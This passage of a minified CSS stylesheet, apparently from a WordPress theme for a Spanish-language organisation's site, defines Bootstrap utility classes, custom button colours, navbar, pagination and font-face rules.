b-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
@font-face{font-family:"Founmrg";src:url("/wp-content/themes/snc/fonts/Founmrg.otf")}@font-face{font-family:"Founmb";src:url("/wp-content/themes/snc/fonts/Founmb.otf")}body{background:#FFF}header{background:#FFF;padding:15px}.logos-movil{background:#fff}.line{color:#AC0871}.line_menu{color:#AC0871;height:30px}.tit_not_home{color:#52bfc9;font-family:"Founmrg"}.view{color:#52bfc9;font-family:"Founmrg";font-size:11px}.tit_home_notp{font-family:"Founmrg"}.tit_home_notp2{font-family:"Founmb"}.sec_tit_noticias{font-family:"Founmb";color:#1a4d6d}.card-blue{color:#FFF;background-color:#1a4d6d;border-color:#fff;border-radius:5px;font-size:12px}.miembros{color:#AA0871;font-family:"Founmb"}.texto-int{font-family:"Founmrg"}.titulo-int{font-family:"Founmb"}.text-ref{font-family:"Founmrg";font-size:12px}.card-blue:hover{color:#FFF;background-color:#133B54;border-color:#246B98;border-radius:5px}.card-blue:focus,.card-blue.focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.card-blue.disabled,.card-blue:disabled{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:50px}.card-blue:not(:disabled):not(.disabled):active,.card-blue:not(:disabled):not(.disabled).active,.show>.card-blue.dropdown-toggle{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:5px}.card-blue:not(:disabled):not(.disabled):active:focus,.card-blue:not(:disabled):not(.disabled).active:focus,.show>.card-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-primary{background-color:#fff;border-color:#fff;border-radius:8px;color:#AA0871;font-size:15px;font-family:"Founmb";padding:7px
20px}.btn-primary:hover{background-color:#fff;border-color:#52bfc9;border-radius:8px;border:1px
solid;color:#52bfc9}.btn-primary.disabled,.btn-primary:disabled{color:#52bfc9;background-color:#fff;border-color:#52bfc9;border-radius:8px;border-color:#52bfc9;border:1px
solid}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#ffff;background-color:#52bfc9;border-color:#52bfc9;border-radius:8px}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-primary{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9;border:1px
solid}.btn-outline-primary:hover{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9;border:1px
solid}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.8)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#52bfc9;background-color:transparent;border:1px
solid;border-color:#52bfc9}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#ffff;background-color:#52bfc9;border-color:#52bfc9;border-radius:8px}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-evnt_ultm{background-color:#fff;border-color:transparent;border-radius:none;color:#1a4d6d;font-size:25px;font-family:"Founmb";padding:4px
7px 5px 7px;align-content:center}.btn-evnt_ultm:hover{background-color:#fff;border-color:transparent;border-radius:none;color:#52bfc9}.btn-evnt_ultm:focus,.btn-evnt_ultm.focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-evnt_ultm.disabled,.btn-evnt_ultm:disabled{color:#52bfc9;background-color:#fff;border-color:#52bfc9;border-radius:8px}.btn-redes:not(:disabled):not(.disabled):active,.btn-redes:not(:disabled):not(.disabled).active,.show>.btn-redes.dropdown-toggle{color:#ffff;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-evnt_ultm:not(:disabled):not(.disabled):active:focus,.btn-evnt_ultm:not(:disabled):not(.disabled).active:focus,.show>.btn-evnt_ultm.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-evnt_ultm{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9}.btn-outline-redes:hover{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9}.btn-outline-evnt_ultm:focus,.btn-outline-redes.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.8)}.btn-outline-redes.disabled,.btn-outline-redes:disabled{color:#AA0871;background-color:transparent}.btn-outline-evnt_ultm:not(:disabled):not(.disabled):active,.btn-outline-evnt_ultm:not(:disabled):not(.disabled).active,.show>.btn-outline-evnt_ultm.dropdown-toggle{color:#ffff;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-outline-evnt_ultm:not(:disabled):not(.disabled):active:focus,.btn-outline-evnt_ultm:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-evnt_ultm.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.redes{color:#AA0871;font-size:20px;font-family:"Founmb"}.btn-redes{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9;font-size:15px;font-family:"Founmb";padding:4px
7px 5px 7px;align-content:center}.btn-redes:hover{background-color:#fff;border-color:#AA0871;border-radius:8px;color:#AA0871}.btn-redes:focus,.btn-redes.focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-redes.disabled,.btn-redes:disabled{color:#52bfc9;background-color:#fff;border-color:#52bfc9;border-radius:8px}.btn-redes:not(:disabled):not(.disabled):active,.btn-redes:not(:disabled):not(.disabled).active,.show>.btn-redes.dropdown-toggle{color:#ffff;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-redes:not(:disabled):not(.disabled):active:focus,.btn-redes:not(:disabled):not(.disabled).active:focus,.show>.btn-redes.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-redes{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9}.btn-outline-redes:hover{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9}.btn-outline-redes:focus,.btn-outline-redes.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.8)}.btn-outline-redes.disabled,.btn-outline-redes:disabled{color:#AA0871;background-color:transparent}.btn-outline-redes:not(:disabled):not(.disabled):active,.btn-outline-redes:not(:disabled):not(.disabled).active,.show>.btn-outline-redes.dropdown-toggle{color:#ffff;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-outline-redes:not(:disabled):not(.disabled):active:focus,.btn-outline-redes:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-redes.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-secondary{color:#212529;background-color:#AA0871;border-color:#AA0871;border-radius:50px}.btn-secondary:hover{background-color:#d958a0;border-color:#AA0871;border-radius:50px}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#AA0871;border-color:#AA0871;border-radius:50px}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#AA0871;border-color:#AA0871;border-radius:50px}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-secondary{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-secondary:hover{color:#222;background-color:#AA0871;border-color:#AA0871}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#AA0871;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#AA0871;border-color:#AA0871}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-succes{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px;padding:5px
20px;font-family:"Founmrg"}.btn-succes:hover{background-color:#d958a0;border-color:#AA0871;border-radius:8px}.btn-succes:focus,.btn-succes.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-succes.disabled,.btn-succes:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:50px}.btn-succes:not(:disabled):not(.disabled):active,.btn-succes:not(:disabled):not(.disabled).active,.show>.btn-successucces.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-succes:not(:disabled):not(.disabled):active:focus,.btn-succes:not(:disabled):not(.disabled).active:focus,.show>.btn-succes.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-succes{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-succes:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-succes:focus,.btn-outline-succes.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-succes.disabled,.btn-outline-succes:disabled{color:#AA0871;background-color:transparent}.btn-outline-succes:not(:disabled):not(.disabled):active,.btn-outline-succes:not(:disabled):not(.disabled).active,.show>.btn-outline-succes.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-succes:not(:disabled):not(.disabled):active:focus,.btn-outline-succes:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-succes.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.form-control{border-radius:50px}.navbar{background-color:#f2f0f1;color:#ac0871;font-family:"Founmb";font-size:15px;text-align:center}.text-submenu{font-family:"Founmrg";color:#1A4D6D;padding:3px
8px}.col-menu{background-color:#F8F9FA;align-content:center}.navbar .navbar-brand{color:#ac0871}.navbar .navbar-brand:hover,
.navbar .navbar-brand:focus{color:#fff}.navbar .navbar-text{color:#ac0871}.navbar .navbar-text
a{color:#ac0871}.navbar .navbar-text a:hover,
.navbar .navbar-text a:focus{color:#ac0871}.navbar .navbar-nav .nav-link{color:#ac0871;border-radius: .25rem;margin:0
0.25em;padding:7px
7px 7px 7px}.navbar .navbar-nav .nav-link:not(.disabled):hover,
.navbar .navbar-nav .nav-link:not(.disabled):focus{color:#FFF;background-color:#ac0871}.navbar .navbar-nav .nav-item.active .nav-link,
.navbar .navbar-nav .nav-item.active .nav-link:hover,
.navbar .navbar-nav .nav-item.active .nav-link:focus,
.navbar .navbar-nav .nav-item.show .nav-link,
.navbar .navbar-nav .nav-item.show .nav-link:hover,
.navbar .navbar-nav .nav-item.show .nav-link:focus{color:#fefffc;background-color:#ac0871}.navbar .navbar-toggler{font-family:"Founmb";font-size:20px}.nav_menu{border-color:transparent;font-family:"Founmb"}.navbar .navbar-toggler:hover,
.navbar .navbar-toggler:focus{background-color:transparent;border-color:transparent;color:transparent;font-family:"Founmb";font-size:20px}.navbar .navbar-toggler .navbar-toggler{color:#1A4D6D;border-color:transparent;font-family:"Founmb"}.navbar .navbar-collapse,
.navbar .navbar-form{border-color:transparent;color:transparent;font-family:"Founmb"}.navbar .navbar-link{color:#ac0871;border-color:transparent;font-family:"Founmb"}.navbar .navbar-link:hover{color:#fefffc;border-color:transparent;font-family:"Founmb"}@media (max-width: 575px){.navbar-expand-sm .navbar-nav .show .dropdown-menu .dropdown-item{color:#ac0871}.navbar-expand-sm .navbar-nav .show .dropdown-menu .dropdown-item:hover,
.navbar-expand-sm .navbar-nav .show .dropdown-menu .dropdown-item:focus{color:#fefffc}.navbar-expand-sm .navbar-nav .show .dropdown-menu .dropdown-item.active{color:#fefffc;background-color:#ac0871}}@media (max-width: 767px){.navbar-expand-md .navbar-nav .show .dropdown-menu .dropdown-item{color:#ac0871}.navbar-expand-md .navbar-nav .show .dropdown-menu .dropdown-item:hover,
.navbar-expand-md .navbar-nav .show .dropdown-menu .dropdown-item:focus{color:#fefffc}.navbar-expand-md .navbar-nav .show .dropdown-menu .dropdown-item.active{color:#fefffc;background-color:#ac0871}}@media (max-width: 1100px){.navbar-expand-lg .navbar-nav .show .dropdown-menu .dropdown-item{color:#ac0871;align-content:center;justify-content:center;align-items:center}.navbar-expand-lg .navbar-nav .show .dropdown-menu .dropdown-item:hover,
.navbar-expand-lg .navbar-nav .show .dropdown-menu .dropdown-item:focus{color:#fefffc;align-content:center;justify-content:center;align-items:center}.navbar-expand-lg .navbar-nav .show .dropdown-menu .dropdown-item.active{color:#fefffc;background-color:#ac0871;align-content:center;justify-content:center;align-items:center}}@media (max-width: 1199px){.navbar-expand-xl .navbar-nav .show .dropdown-menu .dropdown-item{color:#ac0871;align-content:center;justify-content:center;align-items:center}.navbar-expand-xl .navbar-nav .show .dropdown-menu .dropdown-item:hover,
.navbar-expand-xl .navbar-nav .show .dropdown-menu .dropdown-item:focus{color:#fefffc;align-content:center;justify-content:center;align-items:center}.navbar-expand-xl .navbar-nav .show .dropdown-menu .dropdown-item.active{color:#fefffc;background-color:#ac0871;align-content:center;justify-content:center;align-items:center}}.navbar-expand .navbar-nav .show .dropdown-menu .dropdown-item{color:#ac0871}.navbar-expand .navbar-nav .show .dropdown-menu .dropdown-item:hover,
.navbar-expand .navbar-nav .show .dropdown-menu .dropdown-item:focus{color:#fefffc}.navbar-expand .navbar-nav .show .dropdown-menu .dropdown-item.active{color:#fefffc;background-color:#ac0871}h1{color:#1a4d6d}.ruta_bibli{color:#AC2372;font-size:13px;font-family:"Founmb"}.titulo-seccion{background-color:#AC0871;padding-top:10px;padding-bottom:10px;font-family:"Founmb"}.titulo-obj_gen{background-color:#1a4d6d;padding-top:8px;padding-bottom:8px;font-family:"Founmb"}.titulo-cop_aborto{color:#2e6a6d;padding-top:10px;font-size:25px;font-family:"Founmb"}.texto-cop_aborto{color:#2e6a6d;font-size:18px;font-family:"Founmb"}.titulo-cop_conexiones{color:#c6a102;padding-top:10px;font-size:25px;font-family:"Founmb"}.texto-cop_conexiones{color:#c6a102;font-size:18px;font-family:"Founmb"}.titulo-cop_envej{color:#1a4d6d;padding-top:10px;font-size:25px;font-family:"Founmb"}.texto-cop_envej{color:#1a4d6d;font-size:18px;font-family:"Founmb"}.titulo-cop_violencia{color:#AC0871;padding-top:10px;font-size:30px;font-family:"Founmb"}.texto-cop_violencia{color:#AC0871;font-size:18px;font-family:"Founmb"}.titulo-biblio{color:#AC0871;padding-top:10px;font-size:20px;font-family:"Founmb"}.btn-copverde{color:#FFF;background-color:#52bdc7;border-color:1px #2e6a6d;border-radius:8px;padding:5px
20px;font-family:"Founmrg"}.btn-copverde:hover{background-color:#2e6a6d;border-color:#52bdc7;border-radius:8px}.btn-copverde:focus,.btn-copverde.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-copverde.disabled,.btn-copverde:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-copverde:not(:disabled):not(.disabled):active,.btn-copverde:not(:disabled):not(.disabled).active,.show>.btn-copverde.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-copverde:not(:disabled):not(.disabled):active:focus,.btn-copverde:not(:disabled):not(.disabled).active:focus,.show>.btn-copverde.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-copverde{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-copverde:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-copverde:focus,.btn-outline-copverde.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-copverde.disabled,.btn-outline-copverde:disabled{color:#AA0871;background-color:transparent}.btn-outline-copverde:not(:disabled):not(.disabled):active,.btn-outline-copverde:not(:disabled):not(.disabled).active,.show>.btn-outline-copverde.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-copverde:not(:disabled):not(.disabled):active:focus,.btn-outline-copverde:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-copverde.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-copamarillo{color:#FFF;background-color:#ffd200;border-color:#E5BA00;border-radius:8px;padding:5px
20px;font-family:"Founmrg"}.btn-copamarillo:hover{background-color:#c6a102;border-color:#ffd200;border-radius:8px}.btn-copamarillo:focus,.btn-copamarillo.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-copamarillo.disabled,.btn-copamarillo:disabled{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-copamarillo:not(:disabled):not(.disabled):active,.btn-copamarillo:not(:disabled):not(.disabled).active,.show>.btn-copamarillo.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-copamarillo:not(:disabled):not(.disabled):active:focus,.btn-copamarillo:not(:disabled):not(.disabled).active:focus,.show>.btn-copamarillo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-copamarillo{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-copamarillo:hover{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-copamarillo:focus,.btn-outline-copamarillo.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-copamarillo.disabled,.btn-outline-copamarillo:disabled{color:#AA0871;background-color:transparent}.btn-outline-copamarillo:not(:disabled):not(.disabled):active,.btn-outline-copamarillo:not(:disabled):not(.disabled).active,.show>.btn-outline-copamarillo.dropdown-toggle{color:#FFF;background-color:#AA0871;border-color:#AA0871}.btn-outline-copamarillo:not(:disabled):not(.disabled):active:focus,.btn-outline-copamarillo:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-copamarillo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-copazul{color:#FFF;background-color:#1a4d6d;border-color:#2a7796;border-radius:8px;padding:5px
20px;font-family:"Founmrg"}.btn-copazul:hover{background-color:#2a7796;border-color:#1a4d6d;border-radius:8px}.btn-copazul:focus,.btn-copazul.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-copazul.disabled,.btn-copazul:disabled{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:8px}.btn-copazul:not(:disabled):not(.disabled):active,.btn-copazul:not(:disabled):not(.disabled).active,.show>.btn-copazul.dropdown-toggle{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d;border-radius:8px}.btn-copazul:not(:disabled):not(.disabled):active:focus,.btn-copazul:not(:disabled):not(.disabled).active:focus,.show>.btn-copazul.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-copazul{color:#1a4d6d;background-color:transparent;background-image:none;border-color:#1a4d6d}.btn-outline-copazul:hover{color:#FFF;background-color:#1a4d6d;border-color:#1a4d6d}.btn-outline-copazul:focus,.btn-outline-copazul.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-copazul.disabled,.btn-outline-copazul:disabled{color:#2a7796;background-color:transparent}.btn-outline-copazul:not(:disabled):not(.disabled):active,.btn-outline-copazul:not(:disabled):not(.disabled).active,.show>.btn-outline-copazul.dropdown-toggle{color:#FFF;background-color:#2a7796;border-color:#2a7796}.btn-outline-copazul:not(:disabled):not(.disabled):active:focus,.btn-outline-copazul:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-copazul.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-coprosa{color:#FFF;background-color:#AC0871;border-color:#d7589e;border-radius:8px;padding:5px
20px;font-family:"Founmrg"}.btn-coprosa:hover{background-color:#d7589e;border-color:#AC0871;border-radius:8px}.btn-coprosa:focus,.btn-coprosa.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-coprosa.disabled,.btn-coprosa:disabled{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:50px}.btn-coprosa:not(:disabled):not(.disabled):active,.btn-coprosa:not(:disabled):not(.disabled).active,.show>.btn-coprosa.dropdown-toggle{color:#FFF;background-color:#890066;border-color:#d7589e;border-radius:8px}.btn-coprosa:not(:disabled):not(.disabled):active:focus,.btn-coprosa:not(:disabled):not(.disabled).active:focus,.show>.btn-coprosa.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-coprosa{color:#890066;background-color:transparent;background-image:none;border-color:#d7589e}.btn-outline-coprosa:hover{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-coprosa:focus,.btn-outline-coprosa.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-coprosa.disabled,.btn-outline-coprosa:disabled{color:#890066;background-color:transparent}.btn-outline-coprosa:not(:disabled):not(.disabled):active,.btn-outline-coprosa:not(:disabled):not(.disabled).active,.show>.btn-outline-coprosa.dropdown-toggle{color:#FFF;background-color:#d7589e;border-color:#890066}.btn-outline-coprosa:not(:disabled):not(.disabled):active:focus,.btn-outline-coprosa:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-coprosa.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-biblioteca{color:#000;background-color:#ffd200;border-color:#c6a102;border-radius:8px;padding:5px
20px;font-family:"Founmrg"}.btn-biblioteca:hover{background-color:#c6a102;border-color:#ffd200;border-radius:8px}.btn-biblioteca:focus,.btn-biblioteca.focus{box-shadow:0 0 0 .2rem rgba(215, 88, 158, 0.5)}.btn-biblioteca.disabled,.btn-biblioteca:disabled{color:#000;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-biblioteca:not(:disabled):not(.disabled):active,.btn-biblioteca:not(:disabled):not(.disabled).active,.show>.btn-biblioteca.dropdown-toggle{color:#000;background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-biblioteca:not(:disabled):not(.disabled):active:focus,.btn-biblioteca:not(:disabled):not(.disabled).active:focus,.show>.btn-biblioteca.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-biblioteca{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-biblioteca:hover{color:#000;background-color:#AA0871;border-color:#AA0871}.btn-outline-biblioteca:focus,.btn-outline-biblioteca.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-biblioteca.disabled,.btn-outline-biblioteca:disabled{color:#AA0871;background-color:transparent}.btn-outline-biblioteca:not(:disabled):not(.disabled):active,.btn-outline-biblioteca:not(:disabled):not(.disabled).active,.show>.btn-outline-biblioteca.dropdown-toggle{color:#000;background-color:#AA0871;border-color:#AA0871}.btn-outline-biblioteca:not(:disabled):not(.disabled):active:focus,.btn-outline-biblioteca:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-biblioteca.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.contenedor-main{margin-bottom:0px;margin-top:0px}main{background:#FFF;color:#575757;padding:20px
0}aside{background:#A1B8F9;padding:60px
0;color:#001090}.widgets{background:#FFF;color:#FFF;padding-bottom:20px}.widgets>div{background:#00437F;color:#FFF;padding:20px}footer{padding:20px
0;background:#ac0871;color:#FFF}.texto-biblo{font-size:12px}.card_biblio{border:1px
solid #C2C2C2;border-radius:5px}.card_biblio2{border:1px
solid #C2C2C2;border-radius:5px;margin-top:10px}.img_biblio{border-radius:5px}.title{margin-bottom:10px}.card-block{position:relative;margin:0;padding:1em;border:none;border-top:1px solid rgba(34, 36, 38, .1);box-shadow:none;font-size:12px}.card{font-size:1em;overflow:hidden;padding:5;border:none;border-radius: .28571429rem;box-shadow:0 1px 3px 0 #d4d4d5, 0 0 0 1px #d4d4d5;margin-top:20px}.btn{margin-top:auto}.btn-form{background-color:#52bfc9;border-color:#fff;border-radius:8px;color:#fff;font-size:18px;font-family:"Founmb";padding:7px
15px}.btn-form:hover{background-color:#fff;border-color:#52bfc9;border-radius:8px;color:#52bfc9}.btn-form:focus,.btn-form.focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-form.disabled,.btn-form:disabled{color:#52bfc9;background-color:#fff;border-color:#52bfc9;border-radius:8px}.btn-form:not(:disabled):not(.disabled):active,.btn-form:not(:disabled):not(.disabled).active,.show>.btn-form.dropdown-toggle{background-color:#AA0871;border-color:#AA0871;border-radius:8px}.btn-form:not(:disabled):not(.disabled):active:focus,.btn-form:not(:disabled):not(.disabled).active:focus,.show>.btn-form.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(91, 194, 194, 0.5)}.btn-outline-form{color:#AA0871;background-color:transparent;background-image:none;border-color:#AA0871}.btn-outline-form:hover{color:#222;background-color:#AA0871;border-color:#AA0871}.btn-outline-form:focus,.btn-outline-form.focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.btn-outline-form.disabled,.btn-outline-form:disabled{color:#AA0871;background-color:transparent}.btn-outline-form:not(:disabled):not(.disabled):active,.btn-outline-form:not(:disabled):not(.disabled).active,.show>.btn-outline-form.dropdown-toggle{color:#212529;background-color:#AA0871;border-color:#AA0871}.btn-outline-form:not(:disabled):not(.disabled):active:focus,.btn-outline-form:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-form.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119, 204, 204, 0.5)}.tit_form{color:#52bfc9;font-family:"Founmrg";font-size:32px}.pagination{height:36px;margin:18px
0;color:#AC0871}.pagination
ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;color:#fff;margin-bottom:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.05);box-shadow:0 1px 2px rgba(0, 0, 0, 0.05)}.pagination
li{display:inline;color:#AC0871}.pagination
a{float:left;padding:0
14px;line-height:34px;color:#AC0871;text-decoration:none;border:1px
solid #AC0871;border-left-width:0}.pagination a:hover,
.pagination .active
a{background-color:#AC0871;color:#fff}.pagination a:focus{background-color:#AC0871;color:#fff}.pagination .active
a{color:#fff;cursor:default}.pagination .disabled span,
.pagination .disabled a,
.pagination .disabled a:hover{color:#AC0871;background-color:transparent;cursor:default}.pagination li:first-child
a{border-left-width:1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.pagination li:last-child
a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pager{margin-left:0;margin-bottom:18px;list-style:none;text-align:center;color:#AC0871;*zoom:1}.pager:before,.pager:after{display:table;content:""}.pager:after{clear:both}.pager
li{display:inline;color:#AC0871}.pager
a{display:inline-block;padding:5px
14px;color:#AC0871;background-color:#fff;border:1px
solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next
a{float:right}.pager .previous
a{float:left}.pager .disabled a,
.pager .disabled a:hover{color:#999}.esp_cat{padding:0px}.btn-cat{background-color:#fff;border-color:#fff;border-radius:none;color:#AA0871;font-size:15px;font-family:"Founmrg";padding:7px
